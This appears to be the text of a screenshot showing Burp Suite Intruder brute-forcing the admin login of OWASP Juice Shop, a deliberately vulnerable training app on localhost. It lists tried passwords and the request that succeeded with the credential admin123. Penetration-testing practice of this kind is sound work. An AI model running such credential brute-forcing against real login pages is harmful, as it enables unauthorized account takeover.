 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1
2
9:38
Trash
MALWARE ...
File System
Home
Chromium ...
4. Intruder attack of http://localhost:3000
Attack Save
4. Intruder attack of http://localhost:3000
Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
117 admin123 200 14 1185
0 401 13 413
1 ------ 401 7 413
2 0 401 15 413
3 00000 401 9 413
4 000000 401 7 413
5 0000000 401 8 413
6 00000000 401 17 413
7 0987654321 401 9 413
8 1 401 5 413
Request Response
Pretty Raw Hex
\n
6 Content-Type: application/json
7 sec-ch-ua-mobile: ?0
8 Authorization: Bearer
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
10 sec-ch-ua-platform: "Linux"
11 Origin: http://localhost:3000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:3000/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Cookie: token=
language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss
19 Connection: keep-alive
20
21 {
"email":"admin@juice-sh.op",
"password":"admin123"
}
Search
0 highlights
315 of 1049
Right Ctrl